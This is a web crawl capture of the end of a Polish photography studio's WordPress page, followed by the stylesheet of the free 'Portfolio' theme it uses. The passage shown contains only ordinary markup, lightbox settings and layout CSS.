	<li class="lang-item lang-item-56 lang-item-en no-translation lang-item-first"><a  lang="en-GB" hreflang="en-GB" href="http://radoslawbrzozowski.com/language/en/">English</a></li>
	<li class="lang-item lang-item-23 lang-item-pl current-lang"><a  lang="pl-PL" hreflang="pl-PL" href="http://radoslawbrzozowski.com/tag/ciemnia-fotograficzna/">Polski</a></li>
</ul>
</div>			</div> -->
		</div>
				
		<!--
		<div id="gk-social">
			<div class="social-menu"><ul>
<li class="page_item page-item-16"><a href="http://radoslawbrzozowski.com/strona-glowna/">#16 (bez tytułu)</a></li>
<li class="page_item page-item-125"><a href="http://radoslawbrzozowski.com/125-2/">Kontakt</a></li>
<li class="page_item page-item-3286"><a href="http://radoslawbrzozowski.com/o-mnie/">O mnie</a></li>
<li class="page_item page-item-2"><a href="http://radoslawbrzozowski.com/przykladowa-strona/">Przykładowa strona</a></li>
</ul></div>
		</div>
		-->
		
		<div id="gk-copyrights">
						
			<p class="copyright">Radosław Brzozowski <a href="https://radoslawbrzozowski.com" rel="nofollow">Studio Fotografii Artystycznej</a></p>
			
		</div><!-- .site-info -->
	</footer><!-- end of #gk-footer -->
	
	<script type='text/javascript' id='wp-jquery-lightbox-js-extra'>
/* <![CDATA[ */
var JQLBSettings = {"fitToScreen":"0","resizeSpeed":"400","displayDownloadLink":"0","navbarOnTop":"0","loopImages":"","resizeCenter":"","marginSize":"","linkTarget":"","help":"","prevLinkTitle":"previous image","nextLinkTitle":"next image","prevLinkText":"\u00ab Previous","nextLinkText":"Next \u00bb","closeTitle":"close image gallery","image":"Image ","of":" of ","download":"Download","jqlb_overlay_opacity":"80","jqlb_overlay_color":"#000000","jqlb_overlay_close":"1","jqlb_border_width":"10","jqlb_border_color":"#ffffff","jqlb_border_radius":"0","jqlb_image_info_background_transparency":"100","jqlb_image_info_bg_color":"#ffffff","jqlb_image_info_text_color":"#000000","jqlb_image_info_text_fontsize":"10","jqlb_show_text_for_image":"1","jqlb_next_image_title":"next image","jqlb_previous_image_title":"previous image","jqlb_next_button_image":"http:\/\/radoslawbrzozowski.com\/wp-content\/plugins\/wp-lightbox-2\/styles\/images\/pl_PL\/next.gif","jqlb_previous_button_image":"http:\/\/radoslawbrzozowski.com\/wp-content\/plugins\/wp-lightbox-2\/styles\/images\/pl_PL\/prev.gif","jqlb_maximum_width":"","jqlb_maximum_height":"","jqlb_show_close_button":"1","jqlb_close_image_title":"close image gallery","jqlb_close_image_max_heght":"22","jqlb_image_for_close_lightbox":"http:\/\/radoslawbrzozowski.com\/wp-content\/plugins\/wp-lightbox-2\/styles\/images\/pl_PL\/closelabel.gif","jqlb_keyboard_navigation":"1","jqlb_popup_size_fix":"0"};
/* ]]> */
</script>
<script type='text/javascript' src='http://radoslawbrzozowski.com/wp-content/plugins/wp-lightbox-2/js/dist/wp-lightbox-2.min.js?ver=1.3.4.1' id='wp-jquery-lightbox-js'></script>
<script type='text/javascript' src='http://radoslawbrzozowski.com/wp-content/themes/portofolio/js/functions.js?ver=6.3.1' id='portfolio-script-js'></script>
<script type='text/javascript' src='http://radoslawbrzozowski.com/wp-content/themes/portofolio/js/jquery.fitvids.js?ver=6.3.1' id='portfolio-video-js'></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://radoslawbrzozowski.com/wp-content/themes/portofolio/style.css?ver=6.3.1
body_size: 9685
content:
/*
Theme Name: Portfolio
Theme URI: http://www.gavick.com/demo/wordpress/portfolio
Description: If you’re a photographer, designer or creative blogger, you know how much of an impact strong visuals can have. It’s not enough to just write about your skills, or talk about what works in design; it has to be seen to be understood. With the clean, elegant design offered by this free Portfolio WordPress theme that puts all the emphasis on your creative work, you can craft an alluring, attractive and relaxed website that echoes the qualities that you put into your writing and images. Reveal and hover animations provide a dynamic backdrop without intrusion, and the dialed-back layout keeps attention focused on your content. Provide your blog or portfolio site with the perfect foundation with Porfolio...
License: GNU GPL v.2.0
License URI: LICENSE.txt
Version: 1.0.0
Author: GavickPro
Author URI: http://www.gavick.com
Tags: green, gray, white, one-column, fluid-layout, responsive-layout, custom-background, custom-colors, custom-menu, editor-style, featured-images, post-formats, sticky-post, threaded-comments, translation-ready
*/

/* 1. Basic Elements
	1.1 Basic stuff
	1.2 Containers
	1.3 OPNSTD hooks
2. Header
3. Post/Page elements	
	3.1 Navigation
	3.2 Content
	3.3 Entry Header
	3.4 Entry Content
	3.5 Galleries
	3.6 Post Formats
	3.7 Attachments
	3.8 Post/Paging Navigation
	3.9 Author Bio
	3.10 Archives
	3.10 Search Results/No posts
	3.12 404 Page
	3.13 Comments
4. Widgets
5. Footer
6. RWD
----------------------------------*/

/*---------------------------------
1. Basic elements
----------------------------------*/
* {
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	-ms-box-sizing: border-box;
	box-sizing: border-box;
}
html {
	font-size: 62.5%;
	-webkit-font-smoothing: subpixel-antialiased;
}
body {
	background: #fff;
	color: #777;
	font-family: 'Open Sans', sans-serif;
	font-size: 14px;
	font-weight: 400;
	line-height: 1.8;
}
a,
.social-menu li:before  {
	text-decoration: none;
	-webkit-transition: all 0.3s ease-out;
	-moz-transition: all 0.3s ease-out;
	-ms-transition: all 0.3s ease-out;
	transition: all 0.3s ease-out;
}
a.inverse,
a:active,
a:focus,
a:hover { color: #363636; }
img { max-width: 100%; }
.site {
	margin: 0 auto;
	max-width: 1100px;
	width: 100%;
}
h1,
h2,
h3,
h4,
h5,
h6 { 
	color: #363636;
	font-weight: 300;
}

h2 { font-size: 28px; }
h3 { font-size: 24px; }
h4 { font-size: 20px; }
h5 { font-size: 18px; }
h6 { font-size: 16px; }

p {
	margin: 1em 0 2em;
}

iframe {
	border: none;
}
code {
	background: #f5f5f5;
	padding: 5px 10px;
}
pre {
	background: #fafafa;
	border: 1px solid #e5e5e5;
	padding: 20px;
}
dt {
	font-weight: bold;
	margin: 10px 0 5px 0;
}
dd {
	margin-left: 0;
}
table {
	border: 1px solid #e5e5e5;
}
th {
	background: #f5f5f5;
	border: 1px solid #e5e5e5;
	padding: 5px 10px;
	word-break: normal;
}
td {
	border: 1px solid #e5e5e5;
	padding: 5px 10px;
}

/**
 * 1.1 Basic stuff
 * ----------------------------------------------------------------------------
 */

/* Clearing floats */
.clear:after,
.attachment .entry-header:after,
#gk-footer .widget-area:after,
.entry-content:after,
.page-content:after,
.navigation:after,
.nav-links:after,
.gallery:after,
.comment-form-author:after,
.comment-form-email:after,
.comment-form-url:after,
.comment-body:after,
.comments-title:after,
.comment-reply-title:after {
	clear: both;
}

.clear:before,
.clear:after,
.attachment .entry-header:before,
.attachment .entry-header:after,
#gk-footer .widget-area:before,
#gk-footer .widget-area:after,
.entry-content:before,
.entry-content:after,
.page-content:before,
.page-content:after,
.navigation:before,
.navigation:after,
.nav-links:before,
.nav-links:after,
.gallery:before,
.gallery:after,
.comment-form-author:before,
.comment-form-author:after,
.comment-form-email:before,
.comment-form-email:after,
.comment-form-url:before,
.comment-form-url:after,
.comment-body:before,
.comment-body:after,
#gk-social-icons,
.site-content.archive:before,
.site-content.archive:after,
.comments-title:after,
.comment-reply-title:after {
	content: "";
	display: table;
}

/* Assistive text */
.screen-reader-text {
	clip: rect(1px, 1px, 1px, 1px);
	position: absolute !important;
}

.screen-reader-text:focus {
	background-color: #f1f1f1;
	border-radius: 3px;
	box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
	clip: auto !important;
	color: #21759b;
	display: block;
	font-size: 14px;
	font-weight: bold;
	height: auto;
	line-height: normal;
	padding: 15px 23px 14px;
	position: absolute;
	left: 5px;
	top: 5px;
	text-decoration: none;
	width: auto;
	z-index: 100000; /* Above WP toolbar */
}

/* Form fields, general styles first. */
button,
input,
textarea {
	border: 2px solid #d4d0ba;
	font-family: inherit;
	padding: 5px;
}

input,
textarea {
	border: 1px solid #ddd;
	-webkit-border-radius: 2px;
	-moz-border-radius: 2px;
	border-radius: 2px;
	font-size: 14px;
	font-weight: 300;
	color: #888;
	height: 40px;
	max-width: 100%!important;
	padding: 0 10px;
}

textarea {
	height: auto;
	max-width: 100%!important;
	padding: 24px;
}

input:focus,
textarea:focus {
	background: #fffef4;
}

/* Buttons */
button,
input[type="submit"],
input[type="button"],
input[type="reset"] {
	background: transparent;
	border-radius: 0;
	cursor: pointer;
	display: inline-block;
	font-family: Arial, sans-serif;
	font-size: 12px;
	font-weight: 400;
	height: 40px;
	line-height: 40px;
	margin: 40px 0 0 0;
	padding: 0 40px;
	text-transform: uppercase;
	text-decoration: none;
	-webkit-transition: all 0.3s ease-out;
	-moz-transition: all 0.3s ease-out;
	-ms-transition: all 0.3s ease-out;
	transition: all 0.3s ease-out;
}

button:hover,
button:focus,
input[type="submit"]:hover,
input[type="button"]:hover,
input[type="reset"]:hover,
input[type="submit"]:focus,
input[type="button"]:focus,
input[type="reset"]:focus,
button:active,
input[type="submit"]:active,
input[type="button"]:active,
input[type="reset"]:active {
	border-color: #34373b;
	color: #34373b;
}

.post-password-required input[type="submit"] {
	vertical-align: bottom;
}

.post-password-required input[type="submit"]:active {
	padding: 5px 24px 6px;
}

/* Placeholder text color -- selectors need to be separate to work. */
::-webkit-input-placeholder {
	color: #7d7b6d;
}

:-moz-placeholder {
	color: #7d7b6d;
}

::-moz-placeholder {
	color: #7d7b6d;
}

:-ms-input-placeholder {
	color: #7d7b6d;
}

/*
 * Responsive images
 *
 * Fluid images for posts, comments, and widgets
 */
.entry-content img,
.entry-summary img,
.comment-content img,
.widget img,
.wp-caption {
	max-width: 100%;
}

.wp-caption {
	margin: 10px 0;
}

/* Make sure images with WordPress-added height and width attributes are scaled correctly. */
.entry-content img,
.entry-summary img,
.comment-content img[height],
img[class*="align"],
img[class*="wp-image-"],
img[class*="attachment-"] {
	height: auto;
}

img.size-full,
img.size-large,
img.wp-post-image {
	height: auto;
	max-width: 100%;
}

/* Make sure videos and embeds fit their containers. */
embed,
iframe,
object,
video {
	max-width: 100%;
}

/* Override the Twitter embed fixed width. */
.entry-content .twitter-tweet-rendered {
	max-width: 100% !important;
}

/* Images */
.alignleft {
	float: left;
}

.alignright {
	float: right;
}

.aligncenter {
	display: block;
	margin-left: auto;
	margin-right: auto;
}

img.alignleft {
	margin: 5px 20px 5px 0;
}

.wp-caption.alignleft {
	margin: 5px 10px 5px 0;
}

img.alignright {
	margin: 5px 0 5px 20px;
}

.wp-caption.alignright {
	margin: 5px 0 5px 10px;
}

img.aligncenter {
	margin: 5px auto;
}

img.alignnone {
	margin: 5px 0;
}

.wp-caption .wp-caption-text,
.entry-caption,
.gallery-caption {
	color: #aaa;
	font-size: 14px;
	font-style: italic;
	font-weight: 300;
	margin: 5px 0 10px 0;
	text-align: center;
}

img.wp-smiley,
.rsswidget img {
	border: 0;
	border-radius: 0;
	box-shadow: none;
	margin-bottom: 0;
	margin-top: 0;
	padding: 0;
}

.wp-caption.alignleft + ul,
.wp-caption.alignleft + ol  {
	list-style-position: inside;
}

/**
 * 1.2 Containers
 * ----------------------------------------------------------------------------
 */
 
.site-main {
	background-color: #f1f1f1;
	background-size: cover;
	background-repeat: no-repeat;
	width: 100%;
}
.site-main #page {
	margin: 0 auto;
	max-width: 1260px;
	overflow: hidden;
	padding: 60px 0 0;
	width: 100%;
}
.site-main,
#content > article {
	position: relative;
}

#primary {
	background: #fff;
	-webkit-box-shadow: 0 0 13px rgba(0, 0, 0, .07);
	-moz-box-shadow: 0 0 13px rgba(0, 0, 0, .07);
	-ms-box-shadow: 0 0 13px rgba(0, 0, 0, .07);
	box-shadow: 0 0 13px rgba(0, 0, 0, .07);
	margin: 0 auto;
	padding: 0 0 30px 0;
	width: 700px;
}

.home #primary,
.archive #primary,
.tag #primary,
.search #primary,
.attachment #primary {
	background: transparent;
	-webkit-box-shadow: none;
	-moz-box-shadow: none;
	-ms-box-shadow: none;
	box-shadow: none;
	padding: 0;
	overflow: hidden;
	width: auto;	
}

.attachment #primary {
	width: 700px;
}

#content > article > div {
	background: #fff;
	margin: 0;
}

.single #content > article > div,
.page #content > article > div {
	margin-bottom: 0;
}

#content .post-meta {
	padding: 0 70px 12px 72px;
}

#content > article > aside a {
	color: #8e9798;
}

#content > article > aside a:active,
#content > article > aside a:focus,
#content > article > aside a:hover {
	color: #ca3c08;
}

#content > article > aside span {
	display: inline;
	font-size: 12px;
	font-style: italic;
	line-height: 50px;
}

#content .categories-links,
#content .author {
	line-height: 20px;
	margin-bottom: 20px;
}

#content .edit-link,
#content .categories-links {
	font-size: 12px;
	padding: 0 10px;
}

#content .tags-links {
	background: #fff;
	border-top: 1px solid #fff;
	bottom: 0;
	color: #b5b5b5;
	display: block;
	font-size: 11px;
	height: 68px;
	overflow: hidden;
	margin: 0;
	padding: 0 0 0 50px;
	position: relative;
	-webkit-transition: all .3s ease-out;
	-moz-transition: all .3s ease-out;
	-ms-transition: all .3s ease-out;
	-o-transition: all .3s ease-out;
	transition: all .3s ease-out;
	width: 100%;
	z-index: 2;
}

#content .tags-links:after {
	border-top: 1px solid #e5e5e5;
	content: "";
	display: block;
	margin: 0 -100px;
}

#content .tags-links > li {
	color: #b5b5b5;
	font-weight: 500;
	float: left;
	list-style-type: none;
	line-height: 69px;
	padding-right: 4px;
}

#content .tags-links a {
	color: #777;
}

#content .tags-links:before {
	bottom: 0;
	color: #ddd;
	content: "\f02b";
	display: block;
	font-size: 20px;
	font-family: FontAwesome;
	height: 70px;
	left: -10px;
	line-height: 80px;
	position: absolute;
	text-align: right;
	width: 40px;
}

.site-main .sidebar-inner {
	margin: 0 auto;
	max-width: 1040px;
}

.site-content.archive {
	overflow: hidden;
	padding-bottom: 60px;
}

/*---------------------------------
1.3 OPNSTD hooks
----------------------------------*/

#logo-header {
padding-top: 17px;
width: 50%;
}

/*---------------------------------
2. Header
----------------------------------*/

.site-header {
	background: #fff;
	color: #000;
	height: 64px;
	text-align: center;
}

.site-header .home-link {
	color: #fff;
	display: block;
	margin: 0 auto;
	text-decoration: none;
	width: 100%;
}

.site-title {
	font-size: 16px;
	font-weight: 700;
	line-height: 64px;
	margin: 0;
	text-transform: uppercase;
}

.site-description {
	color: #aaa;
	font-size: 11px;
	font-family: Arial, sans-serif;
	font-weight: 300;
	margin: -23px 0 0 0;
	opacity: 1;
	text-transform: uppercase;
}

/*---------------------------------
3. Post/Page elements
----------------------------------*/


/**
 * 3.1 Navigation
 * ----------------------------------------------------------------------------
 */

.main-navigation {
	clear: both;
	padding: 0 0 42px 0;
	text-align: center;
}

ul.nav-menu,
div.nav-menu > ul {
	margin: 0;
	padding: 0;
}

.nav-menu li {
	display: inline-block;
	position: relative;
	text-align: left;
}

.nav-menu li a {
	border: 0px solid transparent;
	color: #777;
	display: inline-block;
	font-size: 14px;
	font-weight: 400;
	line-height: 34px;
	padding: 0 20px;
}

.nav-menu li li a {
	padding: 0;
}

.nav-menu .sub-menu li a,
.nav-menu .children li a {
	color: #777;
	font-weight: 300;
	text-transform: none;
}

.nav-menu .current_page_item > a,
.nav-menu .current_page_ancestor > a,
.nav-menu .current-menu-item > a,
.nav-menu .current-menu-ancestor > a {
	border-radius: 2px;
}

.sub-menu .current_page_item > a,
.sub-menu .current_page_ancestor > a,
.sub-menu .current-menu-item > a,
.sub-menu .current-menu-ancestor > a,
.children .current_page_item > a,
.children .current_page_ancestor > a,
.children .current-menu-item > a,
.children .current-menu-ancestor > a {
	border-color: transparent!important;
}

.nav-menu .sub-menu,
.nav-menu .children {
	background-color: #fff;
	border-radius: 3px;
	-webkit-box-shadow: 0 2px 3px rgba(0, 0, 0, .25);
	-moz-box-shadow: 0 2px 3px rgba(0, 0, 0, .25);
	box-shadow: 0 2px 3px rgba(0, 0, 0, .25);
	display: none;
	padding: 20px 24px;
	position: absolute;
	left: 0;
	width: 200px;
	z-index: 99999;
}

.nav-menu .sub-menu ul,
.nav-menu .children ul {
	border-left: 0;
	left: 100%;
	top: 0;
}

.nav-menu .sub-menu li,
.nav-menu .sub-menu a,
.nav-menu .children li,
.nav-menu .children a {
	width: 100%;
}

.nav-menu .sub-menu li,
.nav-menu .children li {
	border-top: 1px solid #e5e5e5;
}

.nav-menu .sub-menu li:first-child,
.nav-menu .children li:first-child {
	border-top: none;
}

ul.nav-menu ul a,
.nav-menu ul ul a {
	color: #fff;
	margin: 0;
	width: 170px;
}

ul.nav-menu li:hover > ul,
.nav-menu ul li:hover > ul {
	display: block;
}

.menu-toggle {
	display: none;
}

/* Navbar */
.site-header .search-form {
	position: absolute;
	right: 20px;
	top: 1px;
}

.site-header .search-field {
	background-color: transparent;
	background-image: url(images/search-icon.png);
	background-position: 5px center;
	background-repeat: no-repeat;
	background-size: 24px 24px;
	border: none;
	cursor: pointer;
	height: 37px;
	margin: 3px 0;
	padding: 0 0 0 34px;
	position: relative;
	-webkit-transition: width 400ms ease, background 400ms ease;
	transition:         width 400ms ease, background 400ms ease;
	width: 0;
}

.site-header .search-field:focus {
	background-color: #fff;
	border: 2px solid #c3c0ab;
	cursor: text;
	outline: 0;
	width: 230px;
}

/* Aside menu */
#page {
	left: 0;
	position: relative;
	-webkit-transition: left .3s ease-out;
	-moz-transition: left .3s ease-out;
	-ms-transition: left .3s ease-out;
	-o-transition: left .3s ease-out;
	transition: left .3s ease-out;
}

#page.menu-open {
	left: -280px;
}

#aside-menu-toggler {
	color: #fff;
	cursor: pointer;
	display: none;
	float: right;
	font-size: 32px;
	height: 44px;
	line-height: 44px;
	margin: 0;
	overflow: hidden;
	position: absolute;
	right: 0;
	top: 12px;
	width: 44px;
}

#aside-menu {
	background: #222;
	float: right;
	height: 100%;
	overflow: hidden;
	position: fixed;
	right: 0;
	top: 0;
	-webkit-transition: width .3s ease-out;
	-moz-transition: width .3s ease-out;
	-ms-transition: width .3s ease-out;
	-o-transition: width .3s ease-out;
	transition: width .3s ease-out;
	width: 0;
}

#aside-navigation,
#aside-menu.menu-open {
	width: 280px;
}

#aside-menu h3 {
	color: #ccc;
	margin: 0 0 0 25px;
}
.admin-bar #aside-menu-toggler {
	top: 40px;
}
.admin-bar #aside-menu h3 {
	margin-top: 26px;
}
.admin-bar #close-menu {
	top: 50px;
}

#aside-menu > div {
	height: 100%;
	overflow: auto;
	-webkit-overflow-scrolling: touch;
	width: 100%;
	padding-right: 32px;
	min-width: 280px;
	max-width: 100%;
}

#close-menu {
	color: #fff;
	cursor: pointer;
	font-size: 20px;
	opacity: 0;
	position: fixed;
	right: 0px;
	top: 24px;
	-webkit-transition: all .3s ease-out;
	-moz-transition: all .3s ease-out;
	-ms-transition: all .3s ease-out;
	-o-transition: all .3s ease-out;
	transition: all .3s ease-out;
	z-index: 1;
}

#close-menu.menu-open {
	opacity: 1.0;
	right: 10px;
}

#aside-navigation > div > ul {
	padding: 20px 0 20px 25px;
} 

#aside-menu li {
	font-size: 15px;
	font-weight: 600;
	padding: 3px 0;
	text-transform: uppercase;
}

#aside-menu li li {
	font-size: 14px;
	font-weight: 400;
	text-transform: none;
}

#aside-menu li li li {
	font-weight: 300;
	padding-left: 15px;
}

#aside-menu li a {
	color: #ccc;
}
#aside-menu li li a {
	color: #aaa;
}
#aside-menu li a.active,
#aside-menu li a:active,
#aside-menu li a:focus,
#aside-menu li a:hover {
	color: #fff;
}
#aside-menu .sub-menu,
#aside-menu .children {
	padding-left: 0;
}
#aside-menu .nav-aside-menu {
	margin: 0;
}

/* Android fix */
.android-stock-browser #aside-menu {
	height: auto;
	min-height: 100%;
	position: absolute;
}

.android-stock-browser #aside-menu > div {
	height: auto;
	min-height: 100%;
}


/**
 * 3.2 Content
 * ----------------------------------------------------------------------------
 */

.entry-header,
.entry-content,
.entry-summary,
.entry-meta {
	padding: 0 72px 0 72px;
}

.entry-header {
	padding: 0;
}

.single .entry-content,
.page .entry-content {
	text-align: left;
}

.gk-social-buttons {
	margin: 50px 0;
	text-align: center;
}

.gk-social-buttons a {
	display: inline-block;
	height: 24px;
	margin: 0 4px;
	overflow: hidden;
	width: 22px;
}

.gk-social-buttons a:before {
	color: #ccc;
	font-family: FontAwesome;
	font-size: 22px;
	line-height: 24px;
}

.gk-social-label {
	font-size: 12px;
	line-height: 1;
	padding: 0 7px 0 0;
	position: relative;
	top: -8px;
}

.gk-social-gplus:before { content: "\f0d4"; }
.gk-social-fb:before { content: "\f082"; }
.gk-social-twitter:before { content: "\f081"; }


/**
 * 3.3 Entry Header
 * ----------------------------------------------------------------------------
 */

.entry-thumbnail img {
	background: #333;
	width: 100%;
}

.entry-header {
	margin-bottom: 5px;
}

.entry-header figure {
	margin: 0;
}

.entry-header > img {
	width: 100%;
}

.entry-title {
	font-size: 32px;
	font-weight: normal;
	line-height: 1.2;
	margin: 0;
	padding: 50px 72px 0 72px;
	position: relative;
	word-break: normal;
}

.entry-title.sticky {
	position: relative;
}

.entry-title a {
	color: #363636;
	display: block;
	position: relative;
}

.entry-date {
	color: #b5b5b5;
	font-size: 12px;
}

.entry-date + span {
	margin-left: 10px;
}

/**
 * 3.4 Entry Content
 * ----------------------------------------------------------------------------
 */
 
.entry-summary .readon {
 	display: inline-block;
 	font-family: Arial, sans-serif;
 	font-size: 12px;
 	font-weight: 400;
 	height: 40px;
 	line-height: 40px;
 	margin: 40px 0 0 0;
 	padding: 0 40px;
 	text-transform: uppercase;
 }
.entry-summary .readon:active,
.entry-summary .readon:focus,
.entry-summary .readon:hover {
 	border-color: #34373b;
 	color: #34373b;
}

.entry-content blockquote {
	border-left: 4px solid #59c0ab;
	background: #fdfbec;
	font-size: 12px;
	font-weight: 500;
	line-height: 2;
	margin: 30px 0;
	padding: 15px 30px 15px 45px;
}

.entry-content blockquote p {
	margin: 0;
}

.entry-content blockquote cite,
.entry-content blockquote small {
	display: block;
	font-size: 14px;
}

footer.entry-meta {
	margin-top: 5px;
}

.format-standard footer.entry-meta {
	margin-top: 0;
}

footer.entry-meta > .edit-link {
	padding-left: 0!important;
}

/* Page links */
.page-links {
	clear: both;
	font-size: 16px;
	font-style: italic;
	font-weight: normal;
	line-height: 2.2;
	margin: 20px 0;
	text-transform: uppercase;
}

.page-links a,
.page-links > span {
	background: #fff;
	border: 1px solid #fff;
	padding: 5px 10px;
	text-decoration: none;
}

.format-status .entry-content .page-links a,
.format-gallery .entry-content .page-links a,
.format-chat .entry-content .page-links a,
.format-quote .entry-content .page-links a,
.page-links a {
	color: #fff;
}

.format-gallery .entry-content .page-links a:hover,
.format-audio .entry-content .page-links a:hover,
.format-status .entry-content .page-links a:hover,
.format-video .entry-content .page-links a:hover,
.format-chat .entry-content .page-links a:hover,
.format-quote .entry-content .page-links a:hover,
.page-links a:hover {
	background: #fff;
}

.format-status .entry-content .page-links > span,
.format-quote .entry-content .page-links > span {
	background: none;
}

.page-links .page-links-title {
	background: transparent;
	border: none;
	margin-right: 20px;
	padding: 0;
}

/* Mediaelements */
.hentry .mejs-mediaelement,
.hentry .mejs-container .mejs-controls {
	background: #220e10;
}

.hentry .mejs-controls .mejs-time-rail .mejs-time-loaded,
.hentry .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current {
	background: #fff;
}

.hentry .mejs-controls .mejs-time-rail .mejs-time-total,
.hentry .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-total {
	background: #595959;
}

.hentry .mejs-controls .mejs-time-rail span,
.hentry .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-total,
.hentry .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current {
	border-radius: 0;
}


/**
 * 3.5 Galleries
 * ----------------------------------------------------------------------------
 */

.gallery {
	margin: 20px 0!important;
	width: 100%;
}

.gallery-item {
	float: left;
	margin: 0!important;
	overflow: hidden;
	padding: 0 4px 4px 0;
	position: relative;
}

.gallery-item a,
.gallery-item img {
	display: block;
	height: auto;
	width: 100%;
}

.gallery-columns-1.gallery-size-medium,
.gallery-columns-1.gallery-size-thumbnail,
.gallery-columns-2.gallery-size-thumbnail,
.gallery-columns-3.gallery-size-thumbnail {
	display: table;
	margin: 0 auto 20px;
}

.gallery-columns-1 .gallery-item,
.gallery-columns-2 .gallery-item,
.gallery-columns-3 .gallery-item {
	text-align: center;
}

.gallery-columns-2 .gallery-item {
	width: 50%;
}

.gallery-columns-3 .gallery-item {
	width: 33.333333%;
}

.gallery-columns-4 .gallery-item {
	width: 25%;
}

.gallery-columns-5 .gallery-item {
	width: 20%;
}

.gallery-columns-6 .gallery-item {
	width: 16.666666%;
}

.gallery-columns-7 .gallery-item {
	width: 14.285714%;
}

.gallery-columns-8 .gallery-item {
	width: 12.5%;
}

.gallery-columns-9 .gallery-item {
	width: 11.111111%;
}

.gallery-columns-1 .gallery-item:nth-of-type(1n),
.gallery-columns-2 .gallery-item:nth-of-type(2n),
.gallery-columns-3 .gallery-item:nth-of-type(3n),
.gallery-columns-4 .gallery-item:nth-of-type(4n),
.gallery-columns-5 .gallery-item:nth-of-type(5n),
.gallery-columns-6 .gallery-item:nth-of-type(6n),
.gallery-columns-7 .gallery-item:nth-of-type(7n),
.gallery-columns-8 .gallery-item:nth-of-type(8n),
.gallery-columns-9 .gallery-item:nth-of-type(9n) {
	margin-right: 0;
}

.gallery-icon {
	margin: 0!important;
}

.gallery-caption {
	background-color: rgba(0, 0, 0, 0.7);
	color: #fff;
	font-size: 14px;
	line-height: 1.3;
	margin: 0!important;
	max-height: 50%;
	opacity: 0;
	padding: 4px 8px;
	position: absolute;
	bottom: 4px;
	right: 4px;
	left: 0;
	text-align: left;
	-webkit-transition: opacity 400ms ease;
	transition:         opacity 400ms ease;
}

.gallery-item:hover .gallery-caption {
	opacity: 1;
}

.gallery-columns-7 .gallery-caption,
.gallery-columns-8 .gallery-caption,
.gallery-columns-9 .gallery-caption {
	display: none;
}


/**
 * 3.6 Post Formats
 * ----------------------------------------------------------------------------
 */

.post-meta .format {
	color: #ccc;
	font-family: FontAwesome;
	font-size: 16px!important;
	font-style: normal!important;
	font-weight: normal!important;
	height: 29px;
	line-height: 2.2!important;
	margin: 0 15px 0 0;
	position: relative;
	top: 2px;
	width: 26px;
	z-index: 2;
}

.gk-format-aside:before { 
	content: "\f0f6";
}

.gk-format-audio:before { 
	content: "\f001";
}

.gk-format-chat:before { 
	content: "\f086";
}

.gk-format-gallery:before { 
	content: "\f00a";
}

.gk-format-image:before { 
	content: "\f03e";
}

.gk-format-link:before { 
	content: "\f0c1";
}

.gk-format-quote:before { 
	content: "\f10e";
}

.gk-format-status:before { 
	content: "\f073";
}

.gk-format-video:before { 
	content: "\f03d";
}


/**
 * 3.7 Attachments
 * ----------------------------------------------------------------------------
 */

.attachment .hentry {
	margin: 0;
	padding: 0;
}

.attachment .entry-title:after {
	display: none;
}

.attachment .entry-header {
	background: #fff;
	margin-bottom: 0;
}

.attachment .entry-title {
	display: inline-block;
	margin: 0;
}

.attachment .entry-meta {
	clear: none;
	color: inherit;
	float: right;
	max-width: 604px;
	text-align: right;
}

.attachment .entry-meta span {
	margin-left: 12px;
}

.hentry.attachment:not(.image-attachment) .entry-meta {
	max-width: 104px;
}

.attachment footer.entry-meta {
	display: none;
}

.full-size-link:before {
	content: none;
}

.attachment .entry-meta a,
.attachment .entry-meta .edit-link:before,
.attachment .full-size-link:before {
	color: #ca3c08;
}

.attachment .entry-content {
	background-color: #fff;
	max-width: 100%;
	padding: 40px 0;
}

.attachment .entry-attachment img {
	width: 100%;
}

.image-navigation {
	margin: 0 auto!important;
	padding: 0 65px!important;
	position: relative;
}

.image-navigation a:hover {
	text-decoration: none;
}

.image-navigation .nav-previous {
	float: left;
}
.image-navigation .nav-next {
	float: right;
}

.image-navigation .meta-nav {
	font-size: 20px;
	font-weight: 300;
	vertical-align: -2px;
}

.attachment .entry-attachment,
.attachment .type-attachment p {
	margin: 0 auto;
	max-width: 100%;
	text-align: center;
}

.attachment .entry-attachment {
	padding: 0 65px 65px 65px;
}

.attachment .entry-attachment .attachment {
	display: inline-block;
}

.attachment .entry-caption {
	text-align: left;
}

.attachment .entry-description {
	margin: 20px auto 0;
	max-width: 604px;
}

.attachment .entry-caption p:last-child,
.attachment .entry-description p:last-child {
	margin: 0;
}

/**
 * 3.8 Post/Paging Navigation
 * ----------------------------------------------------------------------------
 */
.paging-navigation {
	clear: both;
	margin: 40px 0 0 0;
	padding: 0 0 40px 0;
	text-align: center;
 }
 
.pagination-item,
.paging-navigation {
	display: block;
}
 
.paging-navigation a {
	padding: 0 25px 0 0;
}

.nav-links > div {
	 display: inline;
}

.paging-navigation a,
.pagination-item  {
	color: #999;
	display: inline-block;
	font-size: 14px;
	font-style: italic;
}

.paging-navigation .nav-previous a:after,
.paging-navigation .nav-next a:before {
	border-left: 1px solid #d5d5d5;
	content: "";
	display: inline-block;
	left: 25px;
	height: 18px;
	position: relative;
	top: 3px;
	width: 1px;
}

.paging-navigation .nav-next a {
	padding: 0 0 0 25px;
}

.paging-navigation .nav-next a:before {
	left: -25px;
	right: auto;
}

.pagination-item {
	padding: 0 20px;
}

/**
 * 3.9 Author Bio
 * ----------------------------------------------------------------------------
 */

#comments,
.author-info {
	background: #fff;
	-webkit-box-shadow: 0 0 13px rgba(0, 0, 0, .07);
	-moz-box-shadow: 0 0 13px rgba(0, 0, 0, .07);
	-ms-box-shadow: 0 0 13px rgba(0, 0, 0, .07);
	box-shadow: 0 0 13px rgba(0, 0, 0, .07);
	margin: 42px auto;
	padding: 32px 72px;
	width: 700px;
}

.author-avatar .avatar {
	float: left;
	margin: 0 60px 0 0;
}

.single-format-status .author-description {
	color: #f7f5e7;
}

.author-description .author-title {
	clear: none;
	font-weight: normal;
	margin: -14px 0 0 0;
}

.author-link {
	color: #ca3c08;
	margin-left: 2px;
}

.author.archive .author-link {
	display: none;
}

.author-bio {
	font-size: 12px;
	margin: 10px 0 0 0;
}


/**
